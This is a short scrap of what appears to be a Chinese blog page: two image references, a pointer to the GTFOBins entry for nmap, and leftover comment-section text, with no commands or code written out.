



那就去

https://gtfobins.github.io/gtfobins/nmap/

OK

1019

1019

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?